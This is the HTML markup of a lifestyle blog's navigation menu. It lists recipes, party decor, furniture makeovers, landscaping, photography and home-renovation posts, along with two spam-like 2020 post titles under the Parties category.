							<a class="mega-cat-child" href="http://prairieandpines.com/category/recipes/maindishes/" data-id="penci-mega-9">Main Dishes</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/recipes/sidesdishes/" data-id="penci-mega-58">Sides Dishes</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-3">
								<div class="penci-mega-row penci-mega-7 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5274-2-585x390.jpg');" href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">Pesto Shrimp Linguine With Asparagus Tips</a>
								</h3>
																<p class="penci-mega-date">March 19, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-2-585x390.jpg');" href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">Chipotle Superfood Slaw</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-1-585x390.jpg');" href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">Sarah&#8217;s Spaghetti Sauce</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Recipes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A4680-585x390.jpg');" href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">Herbed Zoodles</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Recipes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A9984-585x390.jpg');" href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">&#8220;Bomb.com&#8221; Green Beans</a>
								</h3>
																<p class="penci-mega-date">March 2, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5810-1-585x390.jpg');" href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">Grilled Shrimp &#038; Chipotle Tacos</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/color-585x390.jpg');" href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">Super Quick &#038; Easy Pho</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/2-2-585x390.jpg');" href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">Sweet Chili Noodle Bowl</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Desserts																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2015/09/14242230_10157485150200327_5344991328899847747_o-585x390.jpg');" href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">Peach &#038; Brandy Pancakes</a>
								</h3>
																<p class="penci-mega-date">September 15, 2015</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-8">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Desserts																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2015/09/14242230_10157485150200327_5344991328899847747_o-585x390.jpg');" href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/peachbrandypancakes/" title="Peach &#038; Brandy Pancakes">Peach &#038; Brandy Pancakes</a>
								</h3>
																<p class="penci-mega-date">September 15, 2015</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-9">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5274-2-585x390.jpg');" href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pesto-shrimp-linguine-with-asparagus-tips/" title="Pesto Shrimp Linguine With Asparagus Tips">Pesto Shrimp Linguine With Asparagus Tips</a>
								</h3>
																<p class="penci-mega-date">March 19, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-1-585x390.jpg');" href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sarahs-spaghetti-sauce/" title="Sarah&#8217;s Spaghetti Sauce">Sarah&#8217;s Spaghetti Sauce</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A5810-1-585x390.jpg');" href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/grilled-shrimp-chipotle-tacos/" title="Grilled Shrimp &#038; Chipotle Tacos">Grilled Shrimp &#038; Chipotle Tacos</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/color-585x390.jpg');" href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/pho-real/" title="Super Quick &#038; Easy Pho">Super Quick &#038; Easy Pho</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Main Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/2-2-585x390.jpg');" href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/sweet-chili-noodle-bowl/" title="Sweet Chili Noodle Bowl">Sweet Chili Noodle Bowl</a>
								</h3>
																<p class="penci-mega-date">February 28, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-58">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sides Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/1-2-585x390.jpg');" href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/chipotle-slaw/" title="Chipotle Superfood Slaw">Chipotle Superfood Slaw</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sides Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A4680-585x390.jpg');" href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/herbed-zoodles/" title="Herbed Zoodles">Herbed Zoodles</a>
								</h3>
																<p class="penci-mega-date">March 7, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Sides Dishes																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/J80A9984-585x390.jpg');" href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bomb-com-green-beans/" title="&#8220;Bomb.com&#8221; Green Beans">&#8220;Bomb.com&#8221; Green Beans</a>
								</h3>
																<p class="penci-mega-date">March 2, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-752"><a href="http://prairieandpines.com/category/parties/">Parties</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/parties/" data-id="penci-mega-1">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/parties/partydeco/" data-id="penci-mega-104">Party Decor</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-1 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('');" href="http://prairieandpines.com/i-didn-know-why-until-i-was-in-the-car/" title="I didn know why until I was in the car">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/i-didn-know-why-until-i-was-in-the-car/" title="I didn know why until I was in the car">I didn know why until I was&#8230;</a>
								</h3>
																<p class="penci-mega-date">August 14, 2020</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('');" href="http://prairieandpines.com/replica-handbags-china-if-you-hire-a-caregiver/" title="Replica handbags china If you hire a caregiver">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/replica-handbags-china-if-you-hire-a-caregiver/" title="Replica handbags china If you hire a caregiver">Replica handbags china If you hire a&#8230;</a>
								</h3>
																<p class="penci-mega-date">August 14, 2020</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/05/DSC_6774_edited-1-585x390.jpg');" href="http://prairieandpines.com/how-to-make-a-pineapple-pinata/" title="How to Make a Pineapple Pinata">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/how-to-make-a-pineapple-pinata/" title="How to Make a Pineapple Pinata">How to Make a Pineapple Pinata</a>
								</h3>
																<p class="penci-mega-date">May 5, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Parties																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/napkin-princess-watermark-1-585x390.jpg');" href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">3-D Princess Silhouette Tutorial</a>
								</h3>
																<p class="penci-mega-date">March 9, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-104">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Party Decor																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/napkin-princess-watermark-1-585x390.jpg');" href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/3-d-princess-silhouette-tutorial/" title="3-D Princess Silhouette Tutorial">3-D Princess Silhouette Tutorial</a>
								</h3>
																<p class="penci-mega-date">March 9, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Party Decor																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_0700-585x390.jpg');" href="http://prairieandpines.com/30-belle-bash/" title="$30 Belle Bash">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/30-belle-bash/" title="$30 Belle Bash">$30 Belle Bash</a>
								</h3>
																<p class="penci-mega-date">March 6, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-658"><a href="http://prairieandpines.com/category/furniturerefinishing/">Furniture Revival</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/furniturerefinishing/" data-id="penci-mega-6">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/furniturerefinishing/beforeandafterfurniture/" data-id="penci-mega-107">Before &amp; Afters</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-6 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/bookshelf5_edited-1-585x390.jpg');" href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">Bookshelf Redo Using Old Wooden Blinds</a>
								</h3>
																<p class="penci-mega-date">March 31, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_3920-585x390.jpg');" href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">$200 Kitchen Overhaul</a>
								</h3>
																<p class="penci-mega-date">March 3, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/1-585x390.jpg');" href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">Turquoise Painted Piano</a>
								</h3>
																<p class="penci-mega-date">February 27, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-107">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/bookshelf5_edited-1-585x390.jpg');" href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/bookshelf-redo/" title="Bookshelf Redo Using Old Wooden Blinds">Bookshelf Redo Using Old Wooden Blinds</a>
								</h3>
																<p class="penci-mega-date">March 31, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_3920-585x390.jpg');" href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">$200 Kitchen Overhaul</a>
								</h3>
																<p class="penci-mega-date">March 3, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/02/1-585x390.jpg');" href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/turquoise-painted-piano/" title="Turquoise Painted Piano">Turquoise Painted Piano</a>
								</h3>
																<p class="penci-mega-date">February 27, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-751"><a href="http://prairieandpines.com/category/landscaping/">Landscaping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-43 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Landscaping																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_7871_edited-watermark-1-585x390.jpg');" href="http://prairieandpines.com/d-i-y-cement-planters/" title="D.I.Y Cement Planters for $4 Each">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/d-i-y-cement-planters/" title="D.I.Y Cement Planters for $4 Each">D.I.Y Cement Planters for $4 Each</a>
								</h3>
																<p class="penci-mega-date">March 12, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-753"><a href="http://prairieandpines.com/category/photography/">Photography</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/photography/" data-id="penci-mega-45">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/photography/peoplephotography/" data-id="penci-mega-106">Photographing People</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-45 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Photographing People																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/daultons_40b-585x390.jpg');" href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">Portrait Lessons: Get People to Interact &#038;&#8230;</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-106">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Photographing People																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/daultons_40b-585x390.jpg');" href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/takepicturesofpeopleconnecting/" title="Portrait Lessons: Get People to Interact &#038; Connect for Photos">Portrait Lessons: Get People to Interact &#038;&#8230;</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-749"><a href="http://prairieandpines.com/category/homedecor/">Home Renos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/homedecor/" data-id="penci-mega-44">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/homedecor/home-renos/" data-id="penci-mega-118">Home Renos</a>
					</div>
		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
								<div class="penci-mega-row penci-mega-44 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Featured																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/04/Wreath8-585x390.jpg');" href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">Make a Wreath out of Dried Roses</a>
								</h3>
																<p class="penci-mega-date">April 4, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Before &amp; Afters																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/DSC_3920-585x390.jpg');" href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/200-kitchen-overhaul/" title="$200 Kitchen Overhaul">$200 Kitchen Overhaul</a>
								</h3>
																<p class="penci-mega-date">March 3, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Home Renos																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/IMG_4355-585x390.jpg');" href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">$10 Popcorn Ceiling Makeover</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
									</div>
								<div class="penci-mega-row penci-mega-118">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Home Renos																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/IMG_4355-585x390.jpg');" href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/10-popcorn-ceiling-makeover/" title="$10 Popcorn Ceiling Makeover">$10 Popcorn Ceiling Makeover</a>
								</h3>
																<p class="penci-mega-date">March 1, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-750"><a href="http://prairieandpines.com/category/naomisjournal/">Naomi&#8217;s Journal</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">		
		<div class="penci-content-megamenu">
			<div class="penci-mega-latest-posts col-mn-5 mega-row-1">
								<div class="penci-mega-row penci-mega-46 row-active">
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Naomi&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/04/Wreath8-585x390.jpg');" href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/make-a-wreath-out-of-dried-roses/" title="Make a Wreath out of Dried Roses">Make a Wreath out of Dried Roses</a>
								</h3>
																<p class="penci-mega-date">April 4, 2017</p>
															</div>
						</div>
											<div class="penci-mega-post">
							<div class="penci-mega-thumbnail">
																								<span class="mega-cat-name">
																			Naomi&#8217;s Journal																	</span>
																<a class="penci-image-holder" style="background-image: url('http://prairieandpines.com/wp-content/uploads/2017/03/redriding-hood-and-wolf-4-585x390.jpg');" href="http://prairieandpines.com/upcycled-fairy-tale/" title="Turn Old T-Shirts into Fairytale Costumes">
																	</a>
							</div>
							<div class="penci-mega-meta">
								<h3 class="post-mega-title">
									<a href="http://prairieandpines.com/upcycled-fairy-tale/" title="Turn Old T-Shirts into Fairytale Costumes">Turn Old T-Shirts into Fairytale Costumes</a>
								</h3>
																<p class="penci-mega-date">March 10, 2017</p>
															</div>
						</div>
									</div>
							</div>
		</div>

		</div></li>
</ul>
</li>
<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-754"><a href="http://prairieandpines.com/category/sarahsjournal/">Sarah&#8217;s Journal</a>
<ul class="sub-menu">
